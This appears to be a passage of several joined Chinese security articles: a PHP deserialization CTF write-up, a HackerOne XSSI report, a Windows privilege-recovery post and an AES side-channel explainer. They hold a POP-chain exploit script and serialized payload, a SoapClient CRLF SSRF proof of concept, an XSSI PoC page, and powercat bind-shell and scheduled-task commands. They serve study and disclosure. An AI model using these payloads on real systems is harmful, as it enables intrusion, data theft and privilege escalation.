$this->username =='aaaaaaaaaaaaaaaaa' && $this->password == 'bbbbbbbbbbbbbbbbbb'){
return 'key is:{'.$this->token.'}';
}
}
}
class TOPB{
public $obj;
public $attr;
function __construct(){
$this->attr = null;
$this->obj = null;
}
function __toString(){
$this->obj = unserialize($this->attr);
$this->obj->token = $FLAG;
if($this->obj->token === $this->obj->ticket){
return (string)$this->obj;
}
}
}
class TOPC{
public $obj;
public $attr;
function __wakeup(){
$this->attr = null;
$this->obj = null;
}
function __destruct(){
echo $this->attr;
}
}
index.php
<?php
//error_reporting(E_ERROR & ~E_NOTICE);
ini_set('session.serialize_handler', 'php_serialize');
header("content-type;text/html;charset=utf-8");
session_start();
if(isset($_GET['src'])){
$_SESSION['src'] = $_GET['src'];
highlight_file(__FILE__);
print_r($_SESSION['src']);
}
?>
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>代码审计2</title>
</head>
<body>
在php中,经常会使用序列化操作来存取数据,但是在序列化的过程中如果处理不当会带来一些安全隐患。
<form action="./query.php" method="POST">
<input type="text" name="ticket" />
<input type="submit" />
</form>
<a href="./?src=1">查看源码</a>
</body>
</html>
可以很容易的察觉到在`index.php`和`query.php`中设置的引擎并没有一致,这就造成了前文所说的数据无法正确反序列化,通过特殊的伪造,甚至可以伪造任意数据。
> 本地可以把TOPA类的`login方法`替换成__toString()方法
##### 分析POP链:
先调用TOPC类,其中`__wakeup()`我们可以进行绕过,触发`__desturct()`后,会执行`echo $this->attr`,我们将
**attr** 设为TOPB类,则会调用TOPB类的`__toString()`,而此方法中明显调用了TOPA类的属性,我们只需将 **attr**
设置为对象TOPA的序列化值,接着就是一个判段:
`$this->obj->token ===
$this->obj->ticket`,这里我们只需要利用PHP的深浅拷贝,使用引用符`&`即:`$this->ticket =
&$this->token;`这样整个POP链就出来了。
exp.php
<?php
class TOPA{
public $token;
public $ticket;
public $username;
public $password;
public function __construct()
{
$this->username = 0;
//PHP弱类型比较 var_cump(0 =='aaaaaaaaa') bool(true)
$this->password = 0;
$this->token = &$this->ticket;
//引用同一片空间,两个属性值永远相等
}
}
class TOPB{
public $obj;
public $attr;
function __construct(){
$this->attr = serialize(new TOPA());
}
}
class TOPC{
public $obj;
public $attr;
public function __construct()
{
$this->attr = new TOPB();
}
}
$exp = new TOPC();
echo urlencode(serialize($exp));
//注意要绕过__wakeup(),还需要将TOPC的属性个数增加
**payload**
`|O:4:"TOPC":3:{s:3:"obj";N;s:4:"attr";O:4:"TOPB":2:{s:3:"obj";N;s:4:"attr";s:84:"O:4:"TOPA":4:{s:5:"token";N;s:6:"ticket";R:2;s:8:"username";i:0;s:8:"password";i:0;}";}}`
而我们要利用session反序列化传入,应该在payload前加`|`,从而是后面成为值,进行反序列化。
## SoapClient+crlf进行SSRF
先看看什么是SoapClient
> SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。
> 其采用HTTP作为底层通讯协议,XML作为数据传送的格式
> SOAP消息基本上是从发送端到接收端的单向传输,但它们常常结合起来执行类似于请求 / 应答的模式。
而`SoapClient`和反序列化有什么联系呢?其实我们这里用的是`SoapClient`的`__call()`方法:
查看PHP原生类的反序列化利用
<?php
$classes = get_declared_classes();
foreach ($classes as $class) {
$methods = get_class_methods($class);
foreach ($methods as $method) {
if (in_array($method, array(
'__destruct',
'__toString',
'__wakeup',
'__call',
'__callStatic',
'__get',
'__set',
'__isset',
'__unset',
'__invoke',
'__set_state'
))) {
print $class . '::' . $method . "n";
}
}
}
开启Soap扩展后可以看到其存在`__call()`方法,而我们利用的就是此方法来进行SSRF。具体利用的方法已经有提到,我们这里具体通过一个例子来说明利用思路。
#### [LCTF]bestphp’s revenge
**index.php**
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
$_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
**flag.php**
session_start();
echo 'only localhost can get flag!';
$flag = 'LCTF{*************************}';
if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){
$_SESSION['flag'] = $flag;
}
only localhost can get flag!
这里通过改HTTP头是无效的,如果我们要利用`session反序列化`,必须要设置不同的引擎,而源码并没有设置不同引擎,我们需要充分利用`call_user_func`
> call_user_func — 把第一个参数作为回调函数调用
> call_user_func ( callable $callback [, mixed $parameter [, mixed $… ]] ) :
> mixed
> 第一个参数 callback 是被调用的回调函数,其余参数是回调函数的参数。
因为我们可以控制`f`的值,设置引擎的方法可以用`ini_set()`,也可以使用`session_start(['serialize_handler'=>'php_serialize'])`来设置引擎。这样`session`反序列化就变成我们可控的了,那么要本地登录,我们可以构造SoapClient类进行SSRF:
这里我们需要将发送的请求存储到另一个`session`中,也就是要在请求中构造一个`cookie`,所以我们需要结合CSRF,其大致的原理是:
HTTP规范中,行以CRLF结束。所以当检测到%0d%0a后,就认为该首部字段这行结束了,后面出现的就属于就会被认为是下一行,因此这样才能利用新的`cookie`将请求结果存储到该`cookie`对应的session上,最后只需要修改cookie即可。
**利用SoapClient请求的poc**
<?php
$target = "http://127.0.0.1/flag.php";
$Soap = new SoapClient(null,array('location' => $target,
'user_agent' => "crisprrnCookie: PHPSESSID=8cgjtpogl13sn1tnju4qni4d71rn",
'uri' => "hello"));
$payload = urlencode(serialize($Soap));
echo $payload;
我们的思路和操作顺序也就出来了:
`第一步`
先通过注入得到的`session`,并且设置了不同的引擎,以便于反序列化时能够实例化`SoapClient`,从而发送请求进行SSRF。
`第二步`
通过覆盖变量,使$b=`call_user_func`,并且将`$SESSION['name']=SoapClient`,这样index.php最后一条语句
call_user_func($b,$a);
变成
call_user_func(array('SoapClient','welcome_to_the_lctf2018'));
而`call_user_func`会将数组的成员当做类名和方法,而并没有定义此方法,所以会调用自带的`__call()`函数,成功发送请求进行SSRF。
成功调用后这时就将请求储存到了poc中的cookie值对应的session中,如图:
最后我们只需要通过修改poc中对应的cookie,则`flag.php`会被存储到对应的`session`下,成功SSRF! | 社区文章 |
# 【技术分享】hackerone漏洞:如何利用XSSI窃取多行字符串(含演示视频)
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<http://research.rootme.in/h1-xssi/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:190RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
首先,我假设各位同学已经知道什么是XSSI了。如果你们不知道的话,可以先看看下面这段引自《[基于标识的XXSI攻击](http://www.mbsd.jp/Whitepaper/xssi.pdf)》的简单介绍:
跨站脚本包含(XSSI- Cross Site Script
Inclusion)是一种能够允许攻击者绕过原始边界窃取特定类型数据的攻击技术。它利用了这样一个事实,即浏览器不会阻止网页加载图像和文字等资源,这些资源通常托管在其他域和服务器。比如说,攻击者可以在恶意Web页面中利用SCRIPT标签来完成攻击:
<!-- attacker's page loads external data with SCRIPT tag -->
<SCRIPT src="http://target.example.jp/secret"></SCRIPT>
**技术分析**
由于浏览器不会阻止一个域名中的页面直接引用其他域名的资源,所以我们可以在script标签中引入第三方域名的资源,然后观察其运行情况,但我们现在还无法读取到来自第三方域名script标签中的内容。
需要注意的是,包含script标签的不一定必须是JS文件,文件开头也无需标注text/javascript,而且文件的扩展名也并非一定要是“.js”。
我第一次报告给[HackerOne](https://hackerone.com/security)的安全问题从理论上来说是存在的,而相应的攻击技术(CSV
with quotations
theft)在《[基于标识的XXSI攻击](http://www.mbsd.jp/Whitepaper/xssi.pdf)》一文中也进行了介绍和描述。整个攻击的核心思想是在JavaScript语句中嵌入CSV文件中的内容,我所报告的漏洞节点地址如下:
https://hackerone.com/settings/bounties.csv
这是HackerOne新增的一项功能,你可以访问Settings > Payments as “Download as
CSV”找到这个功能。点击这个链接之后,浏览器会发送一个简单的GET请求并弹出一个下载对话框。CSV文件的内容如下:
report_id,report_title,program_name,total_amount,amount,bonus_amount,currency,awarded_at,status
1234,Sample report,Sample Program,100.0,100.0,0.0,USD,2017-01-01 12:30:00 UTC,confirmed
1234,Sample report,Sample Program,100.0,100.0,0.0,USD,2017-01-01 12:30:00 UTC,confirmed
1234,Sample report,Sample Program,100.0,100.0,0.0,USD,2017-01-01 12:30:00 UTC,confirmed
由于我可以控制其中的report_title,所以我立刻想到了利用XSSI来尝试泄漏该文件的内容。CSV文件的第一行内容是一堆由逗号分隔开的值,而它们都是有效的JavaScript变量名。因此,我现在只需要在我的页面中定义这些变量名,之后再导入进去即可。
我设计的PoC如下:
<!DOCTYPE html>
<html>
<head>
<meta charset='utf-8'/>
<script>
var report_id,report_title,program_name,total_amount,amount,bonus_amount,currency,awarded_at,status;
</script>
</head>
<body>
<script src='https://hackerone.com/settings/bounties.csv'></script>
</body>
</html>
我所做的是纯理论的实现。我使用Burp
Suite修改了report_title,然后把它们写成了有效的JavaScript代码,最后用[反引号](https://developer.mozilla.org/en/docs/Web/JavaScript/Reference/Template_literals)(`
`)获取到其中的多行数据。《[基于标识的XXSI攻击](http://www.mbsd.jp/Whitepaper/xssi.pdf)》的作者已经讨论过如何读取多行字符串数据了,而且还给出了详细的示例。
当我们修改信息并构建有效的JavaScript语句时,我们可能看到的响应内容如下:
其中,Sample这个JavaScript变量中包含有CSV文件中所有report内容(除了最后一个)。
大约在一个小时之后,我又发现了另一个XSSI攻击点,而这一次我设计出的PoC不需要在数据的传输过程中进行修改。包含漏洞的节点地址如下:
https://hackerone.com/reports/12345/export/raw?include_internal_activities=true
没错,这并不是一个CSV文件,但我们仍然有可能将其变成一个有效的JavaScript文件。这是“导出”功能的一个部分,它允许我们查看或下载原始报告内容。点击之后,浏览器便会发送上图所示的GET请求。这是一个XHR请求,并带有一个反CSRF令牌。
我们可以在浏览器中看到GET请求所对应的完整响应信息:
为了跨域泄漏报告(Report)的内容,所有的语句必须是有效的JavaScript语句。所以,我提交了一份报告demo:
第一行是一条[标记语句](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/label)(“Title”后面跟着的是用户提供的标题),[标记语句](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/label)是一种有效的JavaScript语句,后面可以跟我自己的输入参数。为了获取到多行字符串数据,我这里还要用到反引号(`
`)。接下来,我会在结尾的反引号中添加一条注释来作为字符串结束的标志。
**演示视频**
现在,我可以在我的script标签中嵌入上面给出的URL地址,然后远程提取出我所需要的数据了。下面是一个PoC演示视频:
重要部分截图如下:
我目前只知道两种控制JavaScript多行字符串的方法(串联和反引号转义),ECMAScript
6也引入了一种箭头函数([Arrow_Function](https://developer.mozilla.org/en/docs/Web/JavaScript/Reference/Functions/Arrow_functions)s),它允许开发人员使用简短的字符来定义函数。下面是一个简单的例子:
除此之外,[模版字符串](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals)(Template
Literals)则是一种更简单的多行字符串处理方式,我在我的PoC中也使用了这项技术。
如果你今天是第一次阅读有关XSSI的文章,那么你可能无法那么快地意识到它所能带来的影响。根据数据内容的不同,XSSI的利用方法也不一样。简单来说,XSSI将允许一名攻击者读取到其他用户所提交的报告内容。比如说,Facebook可以在一个JavaScript文件(user.js)中保存用户的数据,如果它能够响应正常的GET请求,那么当你访问攻击者精心制作的恶意网站/页面时,攻击者将有可能读取到你的个人信息。如果你想了解更多现实生活中的XSSI攻击示例,请参考这里。【[传送门1](https://www.owasp.org/images/f/f3/Your_Script_in_My_Page_What_Could_Possibly_Go_Wrong_-_Sebastian_Lekies%2BBen_Stock.pdf)】【[传送门2](https://www.scip.ch/en/?labs.20160414)】
**缓解方案**
开发者可以部署多种措施来抵御XSSI攻击。其中一种方法是向用户提供不可预测的授权令牌,在服务器响应任何请求之前,需要发送回该令牌作为额外的
HTTP参数。脚本应该只能响应POST请求,这可以防止授权令牌作为GET请求中的URL参数被暴露。同时,这种方法还可以防止脚本通过脚本标签被加载。浏览器可能会重新发出GET请求,而这很有可能会导致一个操作会执行一次以上,而重新发出的POST请求则需要用户的同意。
在处理JSON请求时,我们可以在响应中增加非可执行前缀(例如“n”)以确保脚本不可执行。在相同域名运行的脚本可以读取响应内容以及删除前缀,但在其他域名运行的脚本则不能。此外,开发者还应该避免使用JSONP(具有填充功能的JSON)来从不同域名加载机密数据,因为这会允许钓鱼网站收集数据。同时,发送响应表头“X-Content-Type-Options: nosniff”也将帮助保护IE和谷歌Chrome用户免受XSSI攻击。
总的来说,开发人员或网站拥有者可以通过以下几种方式来避免这个问题的出现:
1.使用POST请求;
2.使用秘密令牌(CSRF保护);
3.让URL地址无法预测;
4.限制资源引用;
如果数据是通过ajax请求来获取的话,我们可以:
1.使用类似for(; ;)这样的Parser-Breaking语句;
2.使用自定义HTTP头; | 社区文章 |
# 如何绕过LocalServiceAndNoImpersonation拿回全部特权
##### 译文声明
本文是翻译文章,文章原作者 itm4n,文章来源:itm4n.github.io
原文地址:<https://itm4n.github.io/localservice-privileges/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
几周之前,来自NCC Group的Phillip Langlois和Edward Torkington公布UPnP Device
Host服务中的一个提权漏洞([原文](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/),[译文](https://www.anquanke.com/post/id/193022))。如果大家对Windows上的提权漏洞感兴趣,千万不能错过这篇文章。Phillip
Langlois和Edward Torkington介绍了如何利用该服务公开的一个COM对象成功在`NT AUTHORITY\LOCAL
SERVICE`上下文中实现任意代码执行。
在这种情况下,由于服务账户具备模拟(impersonation)功能,因此通常情况下我们能将权限提升至`NT
AUTHORITY\SYSTEM`。然而,实际情况并没有想象的那么简单。
> 在Windows 10上,UPnP Device
> Host服务的`ServiceSidType`设置为`SERVICE_SID_TYPE_UNRESTRICTED`,无需模拟权限就能以`NT
> AUTHORITY\LOCAL SERVICE`用户身份执行。不幸的是,这样我们就无法通过常见方法将权限提升至`NT
> AUTHORITY\SYSTEM`。
如果检查该服务的属性,可以看到执行路径中包含`-k LocalServiceAndNoImpersonation`选项:
检查与该进程关联的令牌,可以看到的确只有两个特权:
而其他服务则是使用`-k LocalService`选项运行,比如Bluetooth Support服务:
这种情况下,我们能够看到与`NT AUTHORITY\LOCAL SERVICE`账户有关的特权:
>
> 注意:这里要提醒一下,特权的`Enabled`/`Disabled`状态其实并不关键,关键的是令牌中具备哪些特权。如果令牌中包含某个特权,我们可以在运行时根据需要启用或者禁用该特权。
在这种情况下,对于UPnP Device
Host之类的服务,我们能否找到方法重新夺回所有特权呢?答案是肯定的(否则本文就没有任何存在意义了),并且实现起来也特别简单。
## 0x01 环境复现
为了复现UPnP Device
Host服务漏洞的利用环境,我使用NirSoft提供的[`RunFromProcess`](https://www.nirsoft.net/utils/run_from_process.html)工具以服务子进程的方式打开一个bindshell,该操作需要管理员权限,bindshell我使用的是[`powercat`](https://github.com/besimorhino/powercat)。`powercat`是PowerShell版的`netcat`实现,作为渗透测试人员,这是必不可少的一款工具。
`RunFromProcess`的用法非常简单,第一个参数为待运行可执行文件的宿主进程的PID,第二个参数为可执行文件的绝对路径,然后我们可以附加可执行文件需要的一些参数。
C:\TOOLS>RunFromProcess-x64.exe 3636 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -Command ". C:\TOOLS\powercat.ps1;powercat -l -p 7001 -ep"
要注意的是,工具没有给出是否运行成功的信息,因此我们在运行之前要多检查几次命令。完成该操作后,我们可以使用“客户端模式”的`powercat`连接bindshell。
. .\powercat.ps1
powercat -c 127.0.0.1 -p 7001
非常好,现在我们的shell已经运行在`NT AUTHORITY\SERVICE`上下文中,并且从上图中我们只看到两个特权。现在我们可以开展后续研究。
## 0x02 利用计划任务
在Windows系统中,任何用户都可以创建自己的计划任务,`NT AUTHORITY\LOCAL
SERVICE`也不例外。默认情况下,我们可以把用来运行某个任务的账户当成该任务的“作者”。Windows会通过一系列本地(或者远程)RPC调用来完成计划任务创建过程,但这不是本文重点,不再赘述。
来看一下当我们在`LOCAL SERVICE`账户的上下文中创建任务会出现什么情况。我们可以使用PowerShell,通过3个简单的步骤完成该操作:
首先,我们需要为任务创建一个`Action`对象,其中我们可以指定待运行的程序/脚本以及某些可选参数。这里我们想在`7002`端口上打开bindshell,因此可以使用如下命令:
$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\TOOLS\powercat.ps1; powercat -l -p 7002 -ep`""
然后,我们可以“注册”并手动启动任务:
Register-ScheduledTask -Action $TaskAction -TaskName "SomeTask"
Start-ScheduledTask -TaskName "SomeTask"
现在再次使用客户端模式的`powercat`,连接到新的bindshell:
. .\powercat.ps1
powercat -c 127.0.0.1 -p 7002
从上图可知,我们竟然拿回了所有特权!
稍等片刻,我们真的拿回了 **所有** 特权吗?
根据微软[官方文档](https://docs.microsoft.com/en-us/windows/win32/services/localservice-account),本地服务账户默认情况下具备如下特权:
* `SE_ASSIGNPRIMARYTOKEN_NAME` (disabled)
* `SE_AUDIT_NAME` (disabled)
* `SE_CHANGE_NOTIFY_NAME` (enabled)
* `SE_CREATE_GLOBAL_NAME` (enabled)
* `SE_IMPERSONATE_NAME` (enabled)
* `SE_INCREASE_QUOTA_NAME` (disabled)
* `SE_SHUTDOWN_NAME` (disabled)
* `SE_UNDOCK_NAME` (disabled)
* 以及分配给普通用户及认证用户的其他特权
除了`SE_IMPERSONATE_NAME`外,我们已经看到了其他特权,这是为什么?
## 0x03 更进一步
目前我们掌握`SE_ASSIGNPRIMARYTOKEN_NAME`及`SE_INCREASE_QUOTA_NAME`特权,这对模拟任何用户来说已经足够,因此我们算是已经完成任务。然而我对`SE_IMPERSONATE_NAME`的缺失仍然耿耿于怀。
因此,我专门花了点时间浏览微软文档,希望找到合理的解释。功夫不负有心人,官方文档中包含关于“强化任务安全性”的一个小[章节](https://docs.microsoft.com/en-us/windows/win32/taskschd/task-security-hardening),在章节末尾可以看到如下内容:
> 如果任务定义中不包含`RequiredPrivileges`,那么任务进程将会使用任务主体账户(task principal
> account)的默认特权(其中不包含`SeImpersonatePrivilege`)。如果任务定义中不包含`ProcessTokenSidType`,那么就会使用`unrestricted`作为默认值。
简而言之,答案包含两种情况:
* 任务进程使用任务主体账户的默认权限创建;
* 如果不存在`RequiredPrivileges`,那么就会使用该账户关联的默认特权(不包含`SeImpersonatePrivilege`)。
这样就能解释为什么我们能简单通过创建计划任务拿回特权(除了`SeImpersonatePrivilege`)。然而,这又带来了另一个问题:`RequiredPrivileges`是什么?有什么作用?
如果查看`Register-ScheduledTask`
PowerShell命令的文档,会发现该命令可以接受一个`Principal`可选参数。我们可以使用`Principal`参数,在特定账户的安全上下文中运行任务。
我们可以使用`New-ScheduledTaskPrincipal`命令来创建`Principal`,该命令接受如下参数:
New-ScheduledTaskPrincipal
[[-Id] <String>]
[[-RunLevel] <RunLevelEnum>]
[[-ProcessTokenSidType] <ProcessTokenSidTypeEnum>]
[[-RequiredPrivilege] <String[]>]
[-UserId] <String>
[[-LogonType] <LogonTypeEnum>]
[-CimSession <CimSession[]>]
[-ThrottleLimit <Int32>]
[-AsJob]
[<CommonParameters>]
这就是微软在“强化任务安全性”中提到的`RequiredPrivilege`选项,该参数指定了计划任务在运行与主体关联的任务时所使用的用户权限数组。
> 备注:大家可以访问[此处](https://docs.microsoft.com/en-> us/windows/win32/secauthz/privilege-constants)了解完整的特权常量。
了解这些知识点后,现在我们可以开始试验一下。
首先,我们创建包含所有特权的`String`数组,然而将该数组以参数形式传递给`New-ScheduledTaskPrincipal`,用来创建适用于新计划任务的`Principal`对象。
# Create a list of privileges
[System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseQuotaPrivilege", "SeShutdownPrivilege", "SeUndockPrivilege", "SeIncreaseWorkingSetPrivilege", "SeTimeZonePrivilege"
# Create a Principal for the task
$TaskPrincipal = New-ScheduledTaskPrincipal -UserId "LOCALSERVICE" -LogonType ServiceAccount -RequiredPrivilege $Privs
然后,使用与前文相同的命令,通过正确的参数指定我们的`Principal`对象:
# Create an action for the task
$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\TOOLS\powercat.ps1; powercat -l -p 7003 -ep`""
# Create the task
Register-ScheduledTask -Action $TaskAction -TaskName "SomeTask2" -Principal $TaskPrincipal
# Start the task
Start-ScheduledTask -TaskName "SomeTask2"
非常好,至少没有触发任何错误或异常。接下来试着连接新的bindshell,看一下是否能达到预期效果:
的确成功了!我们最终拿回了`SeImpersonatePrivilege`权限。
## 0x04 总结
Windows是一个非常复杂的操作系统,多年以来,微软一直在加强该系统的安全性,同时努力保持与旧版本系统的兼容性。事实证明这个任务非常艰难,因为旧版本系统可能会破坏新的安全模型。
## 0x05 参考链接及资源
* CVE-2019-1405 and CVE-2019-1322 – Elevation to SYSTEM via the UPnP Device Host Service and the Update Orchestrator Service
<https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/>
* Enabling and Disabling Privileges in C++
[https://docs.microsoft.com/en-us/windows/win32/secauthz/enabling-and-disabling-privileges-in-c–](https://docs.microsoft.com/en-us/windows/win32/secauthz/enabling-and-disabling-privileges-in-c--)
* NirSoft – RunFromProcess Tool
<https://www.nirsoft.net/utils/run_from_process.html>
* powercat
<https://github.com/besimorhino/powercat>
* MSDN – LocalService Account
<https://docs.microsoft.com/en-us/windows/win32/services/localservice-account>
* MSDN – Task Security Hardening
<https://docs.microsoft.com/en-us/windows/win32/taskschd/task-security-hardening>
* MSDN – PowerShell – Register-ScheduledTask
<https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/register-scheduledtask?view=win10-ps>
* MSDN – PowerShell – New-ScheduledTaskPrincipal
<https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/new-scheduledtaskprincipal?view=win10-ps>
* MSDN – Privilege Constants
<https://docs.microsoft.com/en-us/windows/win32/secauthz/privilege-constants> | 社区文章 |
NULL
在理论上,理论和实践是一致的。在实践中,呵呵。——(应该是)爱因斯坦(说的)
(INFO:本文中不会出现公式,请放心阅读)
AES 256被破解了?
对于TLNR(Too Long, Not Read)的读者来说,先把答案放在这:是的,但也不尽然。
事件回顾如下:前几日在互联网上转发的一条题为“AES 256加密被破
一套1500元设备5分钟内搞定”的新闻引起了各界的关注。新闻在国内各大媒体转载,热门评论里不乏各种被高赞但实际上并不正确的说法:有说是字典攻击无线信号,和破解AES是两回事的,也有所是根据无线电特性来攻击的,和AES没关系的。还有想搞个大新闻的媒体直接说是路由器被破解,甚至还说成了5分钟破解任何WiFi密码的,唯恐天下不乱。
实际上这次的破解来自Fox-IT
[1],确实攻击了AES算法本身,利用了电磁辐射泄露的信息,可以实现无线攻击(隔墙有耳)。这样的攻击形式称为旁路攻击(Side Channel
Attack),在学术界和工业界已经研究了20多年,是一种较为系统完善的攻击方法,此次攻破AES256的方法是利用电磁旁路信号来完成差分功耗分析(DPA),获取了密钥。从介绍本身来看,是一个很不错的工作,但不是AES首次被破解,AES
128早就可以用类似的方式破解,AES
256在DPA看来,和前者没有本质差异,在实验室中早已破解。当然也做不到5分钟破解任何WiFi密码。原因是SCA需要一定的物理条件,目前AES算法本身还是安全的,不必惊慌过度。
背景知识
以AES为例,AES是高级加密标准Advanced Encryption
Standard的缩写,是美国联邦政府采用的一种分组加密标准,也是目前分组密码实际上的工业标准。AES广泛使用在各个领域(当然包括WiFi的加密过程),实际上目前主流的处理器中广泛包含了AES的硬件加速器(低至售价几美元的STM32中有CRYP
[2],高至售价上千美元的Intel CPU中有AES-NI
[3])。对于这样一个成熟的密码学标准,密码算法本身设计的十分完善,传统的差分分析,线性分析等方法基本上不能在有限复杂度内完成,AES在理论上是安全的。但是正如本文标题描述的那样,即便有绝对安全的算法,也做不到绝对安全的系统。唯物辩证法中有联系的普遍性和多样性原理,现代密码系统在设计上理论安全,并不能替代密码系统的实现安全性。攻击者可以在不干扰密码芯片运行的前提下,观测时间,功耗,电磁辐射等旁路泄露,然后结合算法的实现进行密钥还原,实现所谓的旁路攻击。对于旁路攻击的防御,涉及到密码算法实现安全性这一范畴,很显然,这次攻击成功的AES
256,表明实现安全性的研究还有很长的路要走。
这里简要介绍一下AES算法。AES算法包含了多个轮,每一轮(除了最后一轮)中,都有4个步骤[4][5]:
(1)AddRoundKey—矩阵中的每一个字节都与该次回合密钥(round key)做XOR运算;每个子密钥由密钥生成方案产生。
(2)SubBytes—通过一个非线性的替换函数,用查找表的方式把每个字节替换成对应的字节。
(3)ShiftRows—将矩阵中的每个横列进行循环式移位。
(4)MixColumns—为了充分混合矩阵中各个直行的操作。这个步骤使用线性转换来混合每内联的四个字节。最后一个加密循环中省略MixColumns步骤,而以另一个AddRoundKey取代。
AES流程图
接下来留意2个数字,2^256(2的256次方)和8192。2^256是整个密钥空间,这是一个相当大的数字,表明如果要一个一个猜密钥,需要这么多次才能确保猜对,这个数太大了,所以没法猜,暴力破解不可取。
但如果是猜8192次呢,这个数字对于计算机来说就完全可以接受了。怎么猜才能在8192次中猜对呢。信息论告诉我们,必须有额外的信息输入。简言之就是分治的思想:一个一个猜。256
bits的密钥,也就是32个Bytes,如果逐字节猜,每个字节有256种可能,32个字节需要256*32 = 8192次猜测就可以了。
而芯片工作受限于位宽和算法实现,是不会一次完成整个256bits密钥的处理的,正如饭要一口一口吃,数据也是逐字节处理的,这就给我们我们逐字节猜提供了实现依据。
本次旁路分析依然按惯例关注其中的非线性环节SubBytes。所谓的非线性替换函数,在实现中就是一个查表操作。查表操作的输出(S-box
output)是攻击点。当然算法的优化会合并一些操作以提高运算速度,这里攻击者可以偷着乐。原因是虽然优化需要做大量的工作,但实际上,最终结果还是查表,查较大的表和较小的表,在旁路攻击中没有实质的区别。AES
128和256的区别也是轮数,密钥长度的区别,查表操作本身是没有本质变化的(划重点)。
接下来用一张关系图来说明各要素的关联。
AES的输入是密钥和明文,对于攻击者来说,明文已知,密钥未知,也是分析目标。
接下来初始密钥和明文会进行一个异或操作(首次AddRoundKey),得到的值,作为查表索引输入,进行查表操作,注意到查表的数据是和密钥和明文的异或有关的。而明文已知,查找表本身固定已知,异或运算又是简单的可逆运算,所以可以认为查表的输出和密钥有关。查表操作在现代计算机体系结构中是一次访存操作,那么,地址和数据都会出现在总线上。如果能知道总线上是什么数据,就可以简单的反推出密钥。接下来考虑总线是什么?低频上看是导线,射频上看是天线,对于安全分析人员来说,天线都是个好东西。高速数字电路的信号翻转,包含了丰富的频谱分量,会辐射到芯片外部。理论上能准确探测到这样的辐射,就能完成攻击了,so
easy。
当然,在实践中,呵呵。
问题一方面出在测量精度上。实际上我们并不能如此高精度地测量电磁辐射。我们可以测量的是电磁辐射的相对高低。例如1根导线上信号翻转和8根导线上信号一起翻转,就有明显的信号强度差异。这里涉及到一个术语称为泄露模型(model
of leakage),描述泄露的情况。这次攻击使用了Hamming
distance模型,也就是说信号跳变程度是可以观测的,这在电磁旁路分析中也是较为常见的建模方式。
问题另一方面出在信噪比。(即便用上雅鲁藏布江的水电),环境中始终有大量的干扰,提高信号质量的方式是多次测量,然后通过相关性分析的方法提取统计上的最大相关性。
还有一些问题限于篇幅这里不展开,反正DPA都很巧妙地解决了:
(1)首先输入一个明文,在加密过程中,明文会和密钥的第i个字节异或,输入到查找表中查表,查表结果会出现在总线上,然后产生电磁辐射。这个过程是真实物理发生的,在此期间使用硬件记录这个电磁辐射。
(2)分析软件模拟计算过程(1),当然因为不知道密钥的第i个字节具体数值,每一种可能都要算,利用泄露模型计算256个模拟的电磁辐射相对值。
(3)变换不同的明文重复(1)和(2)的过程,得到N次结果。一共有N个实际测量值和N*256个计算值。
(4)使用相关性分析的方法,比对这256种猜测中,和实际测量值相关性最大的猜测值,就是实际上密钥的第i个字节真实值。
(5)重复(1)到(4),分别猜测32个密钥字节,得到完整密钥。
以上就是电磁/功耗差分分析的主要流程(通俗版)。由于密码芯片在加密过程中,是逐字节处理的,而处理每个字节的时候,都会有电磁信息的泄露,给了攻击者逐字节猜测的机会,从而可以在前文提到的8192次猜测中完成破解。实际分析中,还会遇到很多的困难,接下来看看Fox-IT的专家是怎么完成这次攻击的。
实战
以下是Fox-IT的专家给出的攻击流程。
首先使用射频采集设备采集目标芯片的电磁辐射,混频量化后存储到分析计算机中。分析计算机首先对采集的信号进行预处理后,使用上述DPA的方式得出密钥。
攻击的目标硬件为来自Microsemi的SmartFusion2,这是一个混合了ARM和FPGA的SoC。攻击针对的是ARM部分,一个Cortex-M3的内核。目标软件是来自OpenSSL
[6]的AES 256实现。虽然SoC是一个混合芯片,但是只是用了ARM部分,Cortex-M3是很经典的ARM
core,软件上也是OpenSSL的标准实现,可以认为这样的攻击很具有代表性。
SmartFusion2 SoC FPGA 结构[7]
接下来看看信号链部分。
首先是天线。理论上,设计天线是一个非常严谨且套路很深的活,比如下图只是冰山一角(图片来自网络)。
回到实践中,下图是本次攻击中使用的天线。
就是一根电缆外加胶带“随意”制作的环状天线。
攻击场景如下:
绿色的PCB是目标板,环状天线悬空固定在芯片上方,信号通过了外部的放大器和带通滤波器,这些都是标准的工业器件,价格也不贵。
比较有意思的是采集设备,通常时域采集可以使用示波器,或者专用的数据记录仪,再不济也得用个USRP之类的软件无线电设备。Fox-IT的专家一开始自然也是这么考虑的。
